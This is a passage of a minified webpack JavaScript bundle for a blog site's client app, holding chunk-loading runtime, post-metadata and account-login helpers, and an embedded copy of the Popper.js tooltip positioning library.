__webpack_require__.f[v](p,g),g},[]))},__webpack_require__.u=function(p){return p+".min.js"},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(p){if("object"==typeof window)return window}}(),__webpack_require__.o=function(p,g){return Object.prototype.hasOwnProperty.call(p,g)},p={},g="clientapp:",__webpack_require__.l=function(v,_,C,P){if(p[v])p[v].push(_);else{var A,j;if(void 0!==C)for(var N=document.getElementsByTagName("script"),W=0;W<N.length;W++){var U=N[W];if(U.getAttribute("src")==v||U.getAttribute("data-webpack")==g+C){A=U;break}}A||(j=!0,(A=document.createElement("script")).charset="utf-8",A.timeout=120,__webpack_require__.nc&&A.setAttribute("nonce",__webpack_require__.nc),A.setAttribute("data-webpack",g+C),A.src=v),p[v]=[_];var onScriptComplete=function(g,_){A.onerror=A.onload=null,clearTimeout(V);var C=p[v];if(delete p[v],A.parentNode&&A.parentNode.removeChild(A),C&&C.forEach(function(p){return p(_)}),g)return g(_)},V=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:A}),12e4);A.onerror=onScriptComplete.bind(null,A.onerror),A.onload=onScriptComplete.bind(null,A.onload),j&&document.head.appendChild(A)}},__webpack_require__.r=function(p){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(p,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(p,"__esModule",{value:!0})},function(){var p;__webpack_require__.g.importScripts&&(p=__webpack_require__.g.location+"");var g=__webpack_require__.g.document;if(!p&&g&&(g.currentScript&&"SCRIPT"===g.currentScript.tagName.toUpperCase()&&(p=g.currentScript.src),!p)){var v=g.getElementsByTagName("script");if(v.length)for(var _=v.length-1;_>-1&&(!p||!/^http(s?):/.test(p));)p=v[_--].src}if(!p)throw new Error("Automatic publicPath is not supported in this browser");p=p.replace(/^blob:/,"").replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=p}(),function(){var p={19:0};__webpack_require__.f.j=function(g,v){var _=__webpack_require__.o(p,g)?p[g]:void 0;if(0!==_)if(_)v.push(_[2]);else{var C=new Promise(function(v,C){_=p[g]=[v,C]});v.push(_[2]=C);var P=__webpack_require__.p+__webpack_require__.u(g),A=new Error;__webpack_require__.l(P,function(v){if(__webpack_require__.o(p,g)&&(0!==(_=p[g])&&(p[g]=void 0),_)){var C=v&&("load"===v.type?"missing":v.type),P=v&&v.target&&v.target.src;A.message="Loading chunk "+g+" failed.\n("+C+": "+P+")",A.name="ChunkLoadError",A.type=C,A.request=P,_[1](A)}},"chunk-"+g,g)}};var webpackJsonpCallback=function(g,v){var _,C,P=v[0],A=v[1],j=v[2],N=0;if(P.some(function(g){return 0!==p[g]})){for(_ in A)__webpack_require__.o(A,_)&&(__webpack_require__.m[_]=A[_]);if(j)j(__webpack_require__)}for(g&&g(v);N<P.length;N++)C=P[N],__webpack_require__.o(p,C)&&p[C]&&p[C][0](),p[C]=0},g=self.webpackChunkclientapp=self.webpackChunkclientapp||[];g.forEach(webpackJsonpCallback.bind(null,0)),g.push=webpackJsonpCallback.bind(null,g.push.bind(g))}(),function(){"use strict";function classCallCheck_classCallCheck(p,g){if(!(p instanceof g))throw new TypeError("Cannot call a class as a function")}function _typeof(p){return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(p){return typeof p}:function(p){return p&&"function"==typeof Symbol&&p.constructor===Symbol&&p!==Symbol.prototype?"symbol":typeof p},_typeof(p)}function _toPropertyKey(p){var g=function _toPrimitive(p,g){if("object"!==_typeof(p)||null===p)return p;var v=p[Symbol.toPrimitive];if(void 0!==v){var _=v.call(p,g||"default");if("object"!==_typeof(_))return _;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===g?String:Number)(p)}(p,"string");return"symbol"===_typeof(g)?g:String(g)}function _defineProperties(p,g){for(var v=0;v<g.length;v++){var _=g[v];_.enumerable=_.enumerable||!1,_.configurable=!0,"value"in _&&(_.writable=!0),Object.defineProperty(p,_toPropertyKey(_.key),_)}}function createClass_createClass(p,g,v){return g&&_defineProperties(p.prototype,g),v&&_defineProperties(p,v),Object.defineProperty(p,"prototype",{writable:!1}),p}var p=function(){function PostAccessories(){classCallCheck_classCallCheck(this,PostAccessories)}return createClass_createClass(PostAccessories,[{key:"load",value:function load(){var p=this,g=new URLSearchParams,v=window.currentPostId.toString();g.set("postId",v),fetch("".concat(window.getAjaxBaseUrl(),"post-accessories?").concat(g)).then(function(g){g.json().then(function(g){p.showCategoriesTags(g.categoriesTags),p.showPostInfo(g.postInfo),p.showPrevNext(g.prevNext),p.updatePostStats(g.postStats),p.showHeadlines(g.headlines),p.showAggTopPosts(g.aggTopPosts),p.showHistoryToday(g.historyToday)})})}},{key:"showCategoriesTags",value:function showCategoriesTags(p){p&&$("#blog_post_info_block").prepend(p)}},{key:"showPostInfo",value:function showPostInfo(p){p&&$("#blog_post_info").html(p)}},{key:"showPrevNext",value:function showPrevNext(p){p&&$("#post_next_prev").html(p)}},{key:"showHeadlines",value:function showHeadlines(p){var g=$("#under_post_card1");$(g).is(":visible")&&p&&$(g).html(p)}},{key:"showRelatedPosts",value:function showRelatedPosts(p){var g=$("#related_posts_card");p.length>0&&$(g).is(":visible")&&p&&$(g).html(p)}},{key:"showAggTopPosts",value:function showAggTopPosts(p){var g=$("#under_post_card2");$(g).is(":visible")&&p&&$(g).html(p)}},{key:"showHistoryToday",value:function showHistoryToday(p){p?$("#HistoryToday").html(p):"CodingLife"===window.skinName&&$("#HistoryToday").hide()}},{key:"updatePostStats",value:function updatePostStats(p){$("#post_view_count").text(p.viewCount),$("#post_comment_count").text(p.feedbackCount)}}]),PostAccessories}(),g="https://account.cnblogs.com",v=function(){function AccountManager(){classCallCheck_classCallCheck(this,AccountManager)}return createClass_createClass(AccountManager,[{key:"login",value:function login(p){var v=location.href;return p&&v.indexOf("#"+p)<0&&(v+="#"+p),location.href=g+"/signin?returnUrl="+encodeURIComponent(v),!1}},{key:"logout",value:function logout(){return confirm("确认退出吗？")&&$.ajax({method:"POST",url:g+"/signout",xhrFields:{withCredentials:!0},complete:function complete(p){200===p.status&&location.reload()}}),!1}},{key:"register",value:function register(){return location.href=g+"/signup?returnUrl="+encodeURIComponent(location.href),!1}},{key:"getUserInfo",value:function getUserInfo(p){$.ajax({url:g+"/user/userinfo",dataType:"html",xhrFields:{withCredentials:!0},success:function success(g){p(g)}})}},{key:"getBlockList",value:function getBlockList(p){$.ajax({url:g+"/user/blocks",xhrFields:{withCredentials:!0},success:function success(g){var v=new Set(g.map(function(p){return p.blogApp}));p(v)}})}}]),AccountManager}();function _arrayLikeToArray(p,g){(null==g||g>p.length)&&(g=p.length);for(var v=0,_=new Array(g);v<g;v++)_[v]=p[v];return _}function _unsupportedIterableToArray(p,g){if(p){if("string"==typeof p)return _arrayLikeToArray(p,g);var v=Object.prototype.toString.call(p).slice(8,-1);return"Object"===v&&p.constructor&&(v=p.constructor.name),"Map"===v||"Set"===v?Array.from(p):"Arguments"===v||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(v)?_arrayLikeToArray(p,g):void 0}}function _toConsumableArray(p){return function _arrayWithoutHoles(p){if(Array.isArray(p))return _arrayLikeToArray(p)}(p)||function _iterableToArray(p){if("undefined"!=typeof Symbol&&null!=p[Symbol.iterator]||null!=p["@@iterator"])return Array.from(p)}(p)||_unsupportedIterableToArray(p)||function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function asyncGeneratorStep(p,g,v,_,C,P,A){try{var j=p[P](A),N=j.value}catch(p){return void v(p)}j.done?g(N):Promise.resolve(N).then(_,C)}function _asyncToGenerator(p){return function(){var g=this,v=arguments;return new Promise(function(_,C){var P=p.apply(g,v);function _next(p){asyncGeneratorStep(P,_,C,_next,_throw,"next",p)}function _throw(p){asyncGeneratorStep(P,_,C,_next,_throw,"throw",p)}_next(void 0)})}}function defineProperty_defineProperty(p,g,v){return(g=_toPropertyKey(g))in p?Object.defineProperty(p,g,{value:v,enumerable:!0,configurable:!0,writable:!0}):p[g]=v,p}var _=__webpack_require__(4756),C=__webpack_require__.n(_);function getWindow(p){if(null==p)return window;if("[object Window]"!==p.toString()){var g=p.ownerDocument;return g&&g.defaultView||window}return p}function isElement(p){return p instanceof getWindow(p).Element||p instanceof Element}function isHTMLElement(p){return p instanceof getWindow(p).HTMLElement||p instanceof HTMLElement}function isShadowRoot(p){return"undefined"!=typeof ShadowRoot&&(p instanceof getWindow(p).ShadowRoot||p instanceof ShadowRoot)}var P=Math.max,A=Math.min,j=Math.round;function getBoundingClientRect(p,g){void 0===g&&(g=!1);var v=p.getBoundingClientRect(),_=1,C=1;if(isHTMLElement(p)&&g){var P=p.offsetHeight,A=p.offsetWidth;A>0&&(_=j(v.width)/A||1),P>0&&(C=j(v.height)/P||1)}return{width:v.width/_,height:v.height/C,top:v.top/C,right:v.right/_,bottom:v.bottom/C,left:v.left/_,x:v.left/_,y:v.top/C}}function getWindowScroll(p){var g=getWindow(p);return{scrollLeft:g.pageXOffset,scrollTop:g.pageYOffset}}function getNodeName(p){return p?(p.nodeName||"").toLowerCase():null}function getDocumentElement(p){return((isElement(p)?p.ownerDocument:p.document)||window.document).documentElement}function getWindowScrollBarX(p){return getBoundingClientRect(getDocumentElement(p)).left+getWindowScroll(p).scrollLeft}function getComputedStyle_getComputedStyle(p){return getWindow(p).getComputedStyle(p)}function isScrollParent(p){var g=getComputedStyle_getComputedStyle(p),v=g.overflow,_=g.overflowX,C=g.overflowY;return/auto|scroll|overlay|hidden/.test(v+C+_)}function getCompositeRect(p,g,v){void 0===v&&(v=!1);var _=isHTMLElement(g),C=isHTMLElement(g)&&function isElementScaled(p){var g=p.getBoundingClientRect(),v=j(g.width)/p.offsetWidth||1,_=j(g.height)/p.offsetHeight||1;return 1!==v||1!==_}(g),P=getDocumentElement(g),A=getBoundingClientRect(p,C),N={scrollLeft:0,scrollTop:0},W={x:0,y:0};return(_||!_&&!v)&&(("body"!==getNodeName(g)||isScrollParent(P))&&(N=function getNodeScroll(p){return p!==getWindow(p)&&isHTMLElement(p)?function getHTMLElementScroll(p){return{scrollLeft:p.scrollLeft,scrollTop:p.scrollTop}}(p):getWindowScroll(p)}(g)),isHTMLElement(g)?((W=getBoundingClientRect(g,!0)).x+=g.clientLeft,W.y+=g.clientTop):P&&(W.x=getWindowScrollBarX(P))),{x:A.left+N.scrollLeft-W.x,y:A.top+N.scrollTop-W.y,width:A.width,height:A.height}}function getLayoutRect(p){var g=getBoundingClientRect(p),v=p.offsetWidth,_=p.offsetHeight;return Math.abs(g.width-v)<=1&&(v=g.width),Math.abs(g.height-_)<=1&&(_=g.height),{x:p.offsetLeft,y:p.offsetTop,width:v,height:_}}function getParentNode(p){return"html"===getNodeName(p)?p:p.assignedSlot||p.parentNode||(isShadowRoot(p)?p.host:null)||getDocumentElement(p)}function getScrollParent(p){return["html","body","#document"].indexOf(getNodeName(p))>=0?p.ownerDocument.body:isHTMLElement(p)&&isScrollParent(p)?p:getScrollParent(getParentNode(p))}function listScrollParents(p,g){var v;void 0===g&&(g=[]);var _=getScrollParent(p),C=_===(null==(v=p.ownerDocument)?void 0:v.body),P=getWindow(_),A=C?[P].concat(P.visualViewport||[],isScrollParent(_)?_:[]):_,j=g.concat(A);return C?j:j.concat(listScrollParents(getParentNode(A)))}function isTableElement(p){return["table","td","th"].indexOf(getNodeName(p))>=0}function getTrueOffsetParent(p){return isHTMLElement(p)&&"fixed"!==getComputedStyle_getComputedStyle(p).position?p.offsetParent:null}function getOffsetParent(p){for(var g=getWindow(p),v=getTrueOffsetParent(p);v&&isTableElement(v)&&"static"===getComputedStyle_getComputedStyle(v).position;)v=getTrueOffsetParent(v);return v&&("html"===getNodeName(v)||"body"===getNodeName(v)&&"static"===getComputedStyle_getComputedStyle(v).position)?g:v||function getContainingBlock(p){var g=-1!==navigator.userAgent.toLowerCase().indexOf("firefox");if(-1!==navigator.userAgent.indexOf("Trident")&&isHTMLElement(p)&&"fixed"===getComputedStyle_getComputedStyle(p).position)return null;for(var v=getParentNode(p);isHTMLElement(v)&&["html","body"].indexOf(getNodeName(v))<0;){var _=getComputedStyle_getComputedStyle(v);if("none"!==_.transform||"none"!==_.perspective||"paint"===_.contain||-1!==["transform","perspective"].indexOf(_.willChange)||g&&"filter"===_.willChange||g&&_.filter&&"none"!==_.filter)return v;v=v.parentNode}return null}(p)||g}var N="top",W="bottom",U="right",V="left",Z="auto",J=[N,W,U,V],ee="start",te="end",ne="viewport",re="popper",ie=J.reduce(function(p,g){return p.concat([g+"-"+ee,g+"-"+te])},[]),oe=[].concat(J,[Z]).reduce(function(p,g){return p.concat([g,g+"-"+ee,g+"-"+te])},[]),ae=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"];function order(p){var g=new Map,v=new Set,_=[];function sort(p){v.add(p.name),[].concat(p.requires||[],p.requiresIfExists||[]).forEach(function(p){if(!v.has(p)){var _=g.get(p);_&&sort(_)}}),_.push(p)}return p.forEach(function(p){g.set(p.name,p)}),p.forEach(function(p){v.has(p.name)||sort(p)}),_}var se={placement:"bottom",modifiers:[],strategy:"absolute"};function areValidElements(){for(var p=arguments.length,g=new Array(p),v=0;v<p;v++)g[v]=arguments[v];return!g.some(function(p){return!(p&&"function"==typeof p.getBoundingClientRect)})}function popperGenerator(p){void 0===p&&(p={});var g=p,v=g.defaultModifiers,_=void 0===v?[]:v,C=g.defaultOptions,P=void 0===C?se:C;return function createPopper(p,g,v){void 0===v&&(v=P);var C,A,j={placement:"bottom",orderedModifiers:[],options:Object.assign({},se,P),modifiersData:{},elements:{reference:p,popper:g},attributes:{},styles:{}},N=[],W=!1,U={state:j,setOptions:function setOptions(v){var C="function"==typeof v?v(j.options):v;cleanupModifierEffects(),j.options=Object.assign({},P,j.options,C),j.scrollParents={reference:isElement(p)?listScrollParents(p):p.contextElement?listScrollParents(p.contextElement):[],popper:listScrollParents(g)};var A=function orderModifiers(p){var g=order(p);return ae.reduce(function(p,v){return p.concat(g.filter(function(p){return p.phase===v}))},[])}(function mergeByName(p){var g=p.reduce(function(p,g){var v=p[g.name];return p[g.name]=v?Object.assign({},v,g,{options:Object.assign({},v.options,g.options),data:Object.assign({},v.data,g.data)}):g,p},{});return Object.keys(g).map(function(p){return g[p]})}([].concat(_,j.options.modifiers)));return j.orderedModifiers=A.filter(function(p){return p.enabled}),function runModifierEffects(){j.orderedModifiers.forEach(function(p){var g=p.name,v=p.options,_=void 0===v?{}:v,C=p.effect;if("function"==typeof C){var P=C({state:j,name:g,instance:U,options:_}),A=function noopFn(){};N.push(P||A)}})}(),U.update()},forceUpdate:function forceUpdate(){if(!W){var p=j.elements,g=p.reference,v=p.popper;if(areValidElements(g,v)){j.rects={reference:getCompositeRect(g,getOffsetParent(v),"fixed"===j.options.strategy),popper:getLayoutRect(v)},j.reset=!1,j.placement=j.options.placement,j.orderedModifiers.forEach(function(p){return j.modifiersData[p.name]=Object.assign({},p.data)});for(var _=0;_<j.orderedModifiers.length;_++)if(!0!==j.reset){var C=j.orderedModifiers[_],P=C.fn,A=C.options,N=void 0===A?{}:A,V=C.name;"function"==typeof P&&(j=P({state:j,options:N,name:V,instance:U})||j)}else j.reset=!1,_=-1}}},update:(C=function(){return new Promise(function(p){U.forceUpdate(),p(j)})},function(){return A||(A=new Promise(function(p){Promise.resolve().then(function(){A=void 0,p(C())})})),A}),destroy:function destroy(){cleanupModifierEffects(),W=!0}};if(!areValidElements(p,g))return U;function cleanupModifierEffects(){N.forEach(function(p){return p()}),N=[]}return U.setOptions(v).then(function(p){!W&&v.onFirstUpdate&&v.onFirstUpdate(p)}),U}}var le={passive:!0};function getBasePlacement(p){return p.split("-")[0]}function getVariation(p){return p.split("-")[1]}function getMainAxisFromPlacement(p){return["top","bottom"].indexOf(p)>=0?"x":"y"}function computeOffsets(p){var g,v=p.reference,_=p.element,C=p.placement,P=C?getBasePlacement(C):null,A=C?getVariation(C):null,j=v.x+v.width/2-_.width/2,$=v.y+v.height/2-_.height/2;switch(P){case N:g={x:j,y:v.y-_.height};break;case W:g={x:j,y:v.y+v.height};break;case U:g={x:v.x+v.width,y:$};break;case V:g={x:v.x-_.width,y:$};break;default:g={x:v.x,y:v.y}}var Z=P?getMainAxisFromPlacement(P):null;if(null!=Z){var J="y"===Z?"height":"width";switch(A){case ee:g[Z]=g[Z]-(v[J]/2-_[J]/2);break;case te:g[Z]=g[Z]+(v[J]/2-_[J]/2)}}return g}var ce={top:"auto",right:"auto",bottom:"auto",left:"auto"};function mapToStyles(p){var g,v=p.popper,_=p.popperRect,C=p.placement,P=p.variation,A=p.offsets,$=p.position,Z=p.gpuAcceleration,J=p.adaptive,ee=p.roundOffsets,ne=p.isFixed,re=A.x,ie=void 0===re?0:re,oe=A.y,ae=void 0===oe?0:oe,se="function"==typeof ee?ee({x:ie,y:ae}):{x:ie,y:ae};ie=se.x,ae=se.y;var le=A.hasOwnProperty("x"),ue=A.hasOwnProperty("y"),de=V,fe=N,he=window;if(J){var pe=getOffsetParent(v),me="clientHeight",ge="clientWidth";if(pe===getWindow(v)&&"static"!==getComputedStyle_getComputedStyle(pe=getDocumentElement(v)).position&&"absolute"===$&&(me="scrollHeight",ge="scrollWidth"),C===N||(C===V||C===U)&&P===te)fe=W,ae-=(ne&&he.visualViewport?he.visualViewport.height:pe[me])-_.height,ae*=Z?1:-1;if(C===V||(C===N||C===W)&&P===te)de=U,ie-=(ne&&he.visualViewport?he.visualViewport.width:pe[ge])-_.width,ie*=Z?1:-1}var ve,ye=Object.assign({position:$},J&&ce),be=!0===ee?function roundOffsetsByDPR(p){var g=p.x,v=p.y,_=window.devicePixelRatio||1;return{x:j(g*_)/_||0,y:j(v*_)/_||0}}({x:ie,y:ae}):{x:ie,y:ae};return ie=be.x,ae=be.y,Z?Object.assign({},ye,((ve={})[fe]=ue?"0":"",ve[de]=le?"0":"",ve.transform=(he.devicePixelRatio||1)<=1?"translate("+ie+"px, "+ae+"px)":"translate3d("+ie+"px, "+ae+"px, 0)",ve)):Object.assign({},ye,((g={})[fe]=ue?ae+"px":"",g[de]=le?ie+"px":"",g.transform="",g))}var ue={name:"applyStyles",enabled:!0,phase:"write",fn:function applyStyles(p){var g=p.state;Object.keys(g.elements).forEach(function(p){var v=g.styles[p]||{},_=g.attributes[p]||{},C=g.elements[p];isHTMLElement(C)&&getNodeName(C)&&(Object.assign(C.style,v),Object.keys(_).forEach(function(p){var g=_[p];!1===g?C.removeAttribute(p):C.setAttribute(p,!0===g?"":g)}))})},effect:function applyStyles_effect(p){var g=p.state,v={popper:{position:g.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(g.elements.popper.style,v.popper),g.styles=v,g.elements.arrow&&Object.assign(g.elements.arrow.style,v.arrow),function(){Object.keys(g.elements).forEach(function(p){var _=g.elements[p],C=g.attributes[p]||{},P=Object.keys(g.styles.hasOwnProperty(p)?g.styles[p]:v[p]).reduce(function(p,g){return p[g]="",p},{});isHTMLElement(_)&&getNodeName(_)&&(Object.assign(_.style,P),Object.keys(C).forEach(function(p){_.removeAttribute(p)}))})}},requires:["computeStyles"]};var de={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function offset(p){var g=p.state,v=p.options,_=p.name,C=v.offset,P=void 0===C?[0,0]:C,A=oe.reduce(function(p,v){return p[v]=function distanceAndSkiddingToXY(p,g,v){var _=getBasePlacement(p),C=[V,N].indexOf(_)>=0?-1:1,P="function"==typeof v?v(Object.assign({},g,{placement:p})):v,A=P[0],j=P[1];return A=A||0,j=(j||0)*C,[V,U].indexOf(_)>=0?{x:j,y:A}:{x:A,y:j}}(v,g.rects,P),p},{}),j=A[g.placement],W=j.x,$=j.y;null!=g.modifiersData.popperOffsets&&(g.modifiersData.popperOffsets.x+=W,g.modifiersData.popperOffsets.y+=$),g.modifiersData[_]=A}},fe={left:"right",right:"left",bottom:"top",top:"bottom"};function getOppositePlacement(p){return p.replace(/left|right|bottom|top/g,function(p){return fe[p]})}var he={start:"end",end:"start"};function getOppositeVariationPlacement(p){return p.replace(/start|end/g,function(p){return he[p]})}function contains(p,g){var v=g.getRootNode&&g.getRootNode();if(p.contains(g))return!0;if(v&&isShadowRoot(v)){var _=g;do{if(_&&p.isSameNode(_))return!0;_=_.parentNode||_.host}while(_)}return!1}function rectToClientRect(p){return Object.assign({},p,{left:p.x,top:p.y,right:p.x+p.width,bottom:p.y+p.height})}function getClientRectFromMixedType(p,g){return g===ne?rectToClientRect(function getViewportRect(p){var g=getWindow(p),v=getDocumentElement(p),_=g.visualViewport,C=v.clientWidth,P=v.clientHeight,A=0,j=0;return _&&(C=_.width,P=_.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(A=_.offsetLeft,j=_.offsetTop)),{width:C,height:P,x:A+getWindowScrollBarX(p),y:j}}(p)):isElement(g)?function getInnerBoundingClientRect(p){var g=getBoundingClientRect(p);return g.top=g.top+p.clientTop,g.left=g.left+p.clientLeft,g.bottom=g.top+p.clientHeight,g.right=g.left+p.clientWidth,g.width=p.clientWidth,g.height=p.clientHeight,g.x=g.left,g.y=g.top,g}(g):rectToClientRect(function getDocumentRect(p){var g,v=getDocumentElement(p),_=getWindowScroll(p),C=null==(g=p.ownerDocument)?void 0:g.body,A=P(v.scrollWidth,v.clientWidth,C?C.scrollWidth:0,C?C.clientWidth:0),j=P(v.scrollHeight,v.clientHeight,C?C.scrollHeight:0,C?C.clientHeight:0),N=-_.scrollLeft+getWindowScrollBarX(p),W=-_.scrollTop;return"rtl"===getComputedStyle_getComputedStyle(C||v).direction&&(N+=P(v.clientWidth,C?C.clientWidth:0)-A),{width:A,height:j,x:N,y:W}}(getDocumentElement(p)))}function getClippingRect(p,g,v){var _="clippingParents"===g?function getClippingParents(p){var g=listScrollParents(getParentNode(p)),v=["absolute","fixed"].indexOf(getComputedStyle_getComputedStyle(p).position)>=0&&isHTMLElement(p)?getOffsetParent(p):p;return isElement(v)?g.filter(function(p){return isElement(p)&&contains(p,v)&&"body"!==getNodeName(p)}):[]}(p):[].concat(g),C=[].concat(_,[v]),j=C[0],N=C.reduce(function(g,v){var _=getClientRectFromMixedType(p,v);return g.top=P(_.top,g.top),g.right=A(_.right,g.right),g.bottom=A(_.bottom,g.bottom),g.left=P(_.left,g.left),g},getClientRectFromMixedType(p,j));return N.width=N.right-N.left,N.height=N.bottom-N.top,N.x=N.left,N.y=N.top,N}function mergePaddingObject(p){return Object.assign({},{top:0,right:0,bottom:0,left:0},p)}function expandToHashMap(p,g){return g.reduce(function(g,v){return g[v]=p,g},{})}function detectOverflow(p,g){void 0===g&&(g={});var v=g,_=v.placement,C=void 0===_?p.placement:_,P=v.boundary,A=void 0===P?"clippingParents":P,j=v.rootBoundary,V=void 0===j?ne:j,$=v.elementContext,Z=void 0===$?re:$,ee=v.altBoundary,te=void 0!==ee&&ee,ie=v.padding,oe=void 0===ie?0:ie,ae=mergePaddingObject("number"!=typeof oe?oe:expandToHashMap(oe,J)),se=Z===re?"reference":re,le=p.rects.popper,ce=p.elements[te?se:Z],ue=getClippingRect(isElement(ce)?ce:ce.contextElement||getDocumentElement(p.elements.popper),A,V),de=getBoundingClientRect(p.elements.reference),fe=computeOffsets({reference:de,element:le,strategy:"absolute",placement:C}),he=rectToClientRect(Object.assign({},le,fe)),pe=Z===re?he:de,me={top:ue.top-pe.top+ae.top,bottom:pe.bottom-ue.bottom+ae.bottom,left:ue.left-pe.left+ae.left,right:pe.right-ue.right+ae.right},ge=p.modifiersData.offset;if(Z===re&&ge){var ve=ge[C];Object.keys(me).forEach(function(p){var g=[U,W].indexOf(p)>=0?1:-1,v=[N,W].indexOf(p)>=0?"y":"x";me[p]+=ve[v]*g})}return me}function within(p,g,v){return P(p,A(g,v))}var pe={name:"preventOverflow",enabled:!0,phase:"main",fn:function preventOverflow(p){var g=p.state,v=p.options,_=p.name,C=v.mainAxis,j=void 0===C||C,$=v.altAxis,Z=void 0!==$&&$,J=v.boundary,te=v.rootBoundary,ne=v.altBoundary,re=v.padding,ie=v.tether,oe=void 0===ie||ie,ae=v.tetherOffset,se=void 0===ae?0:ae,le=detectOverflow(g,{boundary:J,rootBoundary:te,padding:re,altBoundary:ne}),ce=getBasePlacement(g.placement),ue=getVariation(g.placement),de=!ue,fe=getMainAxisFromPlacement(ce),he=function getAltAxis(p){return"x"===p?"y":"x"}(fe),pe=g.modifiersData.popperOffsets,me=g.rects.reference,ge=g.rects.popper,ve="function"==typeof se?se(Object.assign({},g.rects,{placement:g.placement})):se,ye="number"==typeof ve?{mainAxis:ve,altAxis:ve}:Object.assign({mainAxis:0,altAxis:0},ve),be=g.modifiersData.offset?g.modifiersData.offset[g.placement]:null,we={x:0,y:0};if(pe){if(j){var _e,Ce="y"===fe?N:V,ke="y"===fe?W:U,xe="y"===fe?"height":"width",Te=pe[fe],Ee=Te+le[Ce],Le=Te-le[ke],Pe=oe?-ge[xe]/2:0,Se=ue===ee?me[xe]:ge[xe],Me=ue===ee?-ge[xe]:-me[xe],Oe=g.elements.arrow,Ae=oe&&Oe?getLayoutRect(Oe):{width:0,height:0},je=g.modifiersData["arrow#persistent"]?g.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},Ie=je[Ce],Be=je[ke],He=within(0,me[xe],Ae[xe]),Ne=de?me[xe]/2-Pe-He-Ie-ye.mainAxis:Se-He-Ie-ye.mainAxis,ze=de?-me[xe]/2+Pe+He+Be+ye.mainAxis:Me+He+Be+ye.mainAxis,De=g.elements.arrow&&getOffsetParent(g.elements.arrow),Fe=De?"y"===fe?De.clientTop||0:De.clientLeft||0:0,Re=null!=(_e=null==be?void 0:be[fe])?_e:0,We=Te+ze-Re,qe=within(oe?A(Ee,Te+Ne-Re-Fe):Ee,Te,oe?P(Le,We):Le);pe[fe]=qe,we[fe]=qe-Te}if(Z){var Ue,Ve="x"===fe?N:V,$e="x"===fe?W:U,Ge=pe[he],Ye="y"===he?"height":"width",Ze=Ge+le[Ve],Je=Ge-le[$e],Ke=-1!==[N,V].indexOf(ce),Xe=null!=(Ue=null==be?void 0:be[he])?Ue:0,Qe=Ke?Ze:Ge-me[Ye]-ge[Ye]-Xe+ye.altAxis,et=Ke?Ge+me[Ye]+ge[Ye]-Xe-ye.altAxis:Je,tt=oe&&Ke?function withinMaxClamp(p,g,v){var _=within(p,g,v);return _>v?v:_}(Qe,Ge,et):within(oe?Qe:Ze,Ge,oe?et:Je);pe[he]=tt,we[he]=tt-Ge}g.modifiersData[_]=we}},requiresIfExists:["offset"]};var me={name:"arrow",enabled:!0,phase:"main",fn:function arrow(p){var g,v=p.state,_=p.name,C=p.options,P=v.elements.arrow,A=v.modifiersData.popperOffsets,j=getBasePlacement(v.placement),$=getMainAxisFromPlacement(j),Z=[V,U].indexOf(j)>=0?"height":"width";if(P&&A){var ee=function toPaddingObject(p,g){return mergePaddingObject("number"!=typeof(p="function"==typeof p?p(Object.assign({},g.rects,{placement:g.placement})):p)?p:expandToHashMap(p,J))}(C.padding,v),te=getLayoutRect(P),ne="y"===$?N:V,re="y"===$?W:U,ie=v.rects.reference[Z]+v.rects.reference[$]-A[$]-v.rects.popper[Z],oe=A[$]-v.rects.reference[$],ae=getOffsetParent(P),se=ae?"y"===$?ae.clientHeight||0:ae.clientWidth||0:0,le=ie/2-oe/2,ce=ee[ne],ue=se-te[Z]-ee[re],de=se/2-te[Z]/2+le,fe=within(ce,de,ue),he=$;v.modifiersData[_]=((g={})[he]=fe,g.centerOffset=fe-de,g)}},effect:function arrow_effect(p){var g=p.state,v=p.options.element,_=void 0===v?"[data-popper-arrow]":v;null!=_&&("string"!=typeof _||(_=g.elements.popper.querySelector(_)))&&contains(g.elements.popper,_)&&(g.elements.arrow=_)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function getSideOffsets(p,g,v){return void 0===v&&(v={x:0,y:0}),{top:p.top-g.height-v.y,right:p.right-g.width+v.x,bottom:p.bottom-g.height+v.y,left:p.left-g.width-v.x}}function isAnySideFullyClipped(p){return[N,U,W,V].some(function(g){return p[g]>=0})}var ge=popperGenerator({defaultModifiers:[{name:"eventListeners",enabled:!0,phase:"write",fn:function fn(){},effect:function effect(p){var g=p.state,v=p.instance,_=p.options,C=_.scroll,P=void 0===C||C,A=_.resize,j=void 0===A||A,N=getWindow(g.elements.popper),W=[].concat(g.scrollParents.reference,g.scrollParents.popper);return P&&W.forEach(function(p){p.addEventListener("scroll",v.update,le)}),j&&N.addEventListener("resize",v.update,le),function(){P&&W.forEach(function(p){p.removeEventListener("scroll",v.update,le)}),j&&N.removeEventListener("resize",v.update,le)}},data:{}},{name:"popperOffsets",enabled:!0,phase:"read",fn:function popperOffsets(p){var g=p.state,v=p.name;g.modifiersData[v]=computeOffsets({reference:g.rects.reference,element:g.rects.popper,strategy:"absolute",placement:g.placement})},data:{}},{name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function computeStyles(p){var g=p.state,v=p.options,_=v.gpuAcceleration,C=void 0===_||_,P=v.adaptive,A=void 0===P||P,j=v.roundOffsets,N=void 